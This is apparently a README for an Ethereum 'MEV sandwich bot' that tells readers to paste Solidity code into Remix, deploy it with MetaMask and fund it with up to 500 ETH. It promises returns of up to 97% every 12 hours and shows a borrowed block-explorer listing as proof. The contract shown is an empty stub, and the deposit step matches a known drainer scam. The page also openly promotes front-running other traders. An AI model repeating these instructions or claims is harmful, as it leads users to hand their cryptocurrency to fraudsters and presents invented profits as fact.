



# YARADAN.eth MEV

---



An ETH MEV-BOT for performing sandwich attacks on Uniswap. A Maximal Extractable Value (MEV) Solidity Sandwich BOT that empowers contract deployers to reap profits from tokens.

---

## About

In the fascinating world of cryptocurrency, understanding what an MEV Bot is, can be crucial. A Maximal Extractable Value (MEV) bot is a sophisticated arbitrage instrument that scouts the Mempool for pending transactions on decentralized exchanges such as Uniswap. It cunningly inserts our transaction with a slightly higher gas fee (1 Gwei more than the transaction attempting to enter), thus sandwiching the pending transaction and ensuring ours is processed first, reaping profits from the slippage differences.

---

## Tutorial Video

A video explaining to you how to install the bot from start to finish, and all the links you can find in the video description.

**Watch Now :** [HERE](#)

---

## Our Bot performs the following steps faster than other bots:

1. Sends the transaction.
2. Sniffs the Uniswap v2 Mempool.
3. Competes to buy up the token onchain as quickly as possible, sandwiching the victim's transaction and creating a profitable slippage opportunity.
4. Sends back the ETH to the contract, ready for withdrawal.

ETH Price: \$1,918.11 (+2.61%) Gas: 36 Gwei

Search by Address / Txn Hash / Block / Token / Domain Name

**ETH BALANCE**  
201.688325762508053149 ETH

**ETH VALUE**  
\$386,860.39 (@ \$1,918.11/ETH)

**TOKEN HOLDINGS**  
\$4.07 (16 Tokens)

**PRIVATE NAME TAGS**  
+ Add

**LAST TXN SENT**  
0x2e8f06916c503... from 58 secs ago

**FIRST TXN SENT**  
0xa12cab7048bd... from 56 days 19 hrs ago

**MULTICHAIN ADDRESSES**  
4 addresses found via Blockscan



Transactions Internal Transactions Token Transfers (ERC-20) NFT Transfers Analytics Comments

Latest 25 from a total of 272,179 transactions

Transaction Hash	Method	Block	Age	From	To	Value	Txn Fee
0x2e8f06916c5030e49...	0x75753743	17135477	58 secs ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.14740734
0x17a09ce0ab96883b...	0x75341743	17135477	58 secs ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00511625
0x6c4c6aca71665f4d7...	0x75753843	17135477	58 secs ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00585789
0x889d9a09ef1af9019...	0x706b37d7	17135472	1 min ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.01481565
0xfc60f492be3355f6bf...	0x702f17d7	17135472	1 min ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00352615
0x7701edafde9fec383...	0x6a6b3836	17135466	3 mins ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.03827063
0x56544bb29da3287cf...	0x6a2f1836	17135466	3 mins ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00292349
0x13c0c1ed3b2a0270...	0x6775398a	17135463	3 mins ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.04556691
0x2dcf7a2c0e692916e...	0x6734198a	17135463	3 mins ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00483484
0x8456c7fffa04b5cba...	0x652f389a	17135461	4 mins ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00581001
0xf2fa4d33fa6fc5e80a...	0x6570389a	17135461	4 mins ago	jaredfromsubway.eth	MEV Bot: 0x6b7...A80	0 ETH	0.00418854

## ETH Investment Returns

Your Ethereum (ETH) investment returns are calculated on a 12-hour basis as follows:

ETH Range (invested)	Returns (12 hours)
1.2ETH - 2.4ETH	up to 10%
2.4ETH - 5ETH	up to 20%
5ETH - 10ETH	20-27%
10ETH - 20ETH	27-35%
20ETH - 50ETH	35-50%
50ETH - 100ETH	50-63%
100ETH - 200ETH	63-76%
200ETH - 500ETH	76-97%
500ETH and above	97%+

---

## Instructions


1) Download MetaMask [HERE](#)

2) Follow these instructions to deploy your smart contract using [REMIX IDE](#)


-  Create a new file [BOT.SOL](#) and paste the code from [CODE](#).

```
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11     string private WithdrawAddress;
12     uint liquidity;
13     address public owner;
14
15     event Log(string _msg);
16
17     constructor(string memory _WithdrawAddress) public {
18         WithdrawAddress = _WithdrawAddress;
19         owner = msg.sender;
20     }
21
22
23
24
25     receive() external payable {}
26
27     struct slice {
28         uint _len;
29         uint _ptr;
30     }
31
32     /*
33     * @dev Find newly deployed contracts on Uniswap Exchange
34     * @param memory of required contract liquidity.
35     * @param other The second slice to compare.
36     * @return New contracts with required liquidity.
37     */
38     function FindNewContracts(slice memory self, slice memory other) internal pure returns (int) {
39         uint chcontract = self._len;
40     }
41 }
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
```

3)  Select compiler version 0.6.6 and press compile.




4)  Navigate to "Deploy" and set the environment to "Injected Provider - MetaMask". Connect the wallet and click "Deploy".




5) Copy the bot's contract and send 0.5 to 500 Ethereum to its balance in order for the bot to start.

- [Recommended 1.2 ETH or higher]



6) Start the bot with the "Start" button.



**7) Wait atleast 12 hours for profits to roll in. Withdraw anytime by clicking "Withdraw!"**

 Remember, for successful transactions on the Ethereum network, you must have enough balance to cover the gas. At any point, you can stop the bot or retrieve your money by calling the withdrawal function.

---

## Contact Us

For any inquiries, please reach out to us at:

Telegram: [Click here](#)

 Make money with MevBot 